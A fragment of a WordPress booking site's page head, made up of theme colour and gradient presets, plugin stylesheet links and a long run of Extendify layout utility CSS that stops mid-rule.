body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled 